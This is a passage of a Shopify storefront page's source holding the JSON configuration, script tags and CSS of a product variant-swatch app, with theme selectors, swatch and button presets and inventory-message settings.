image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-picker,html:not(.nojs):not(.no-js) .selector-wrapper,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) #product-variants,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .variant-picker,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover 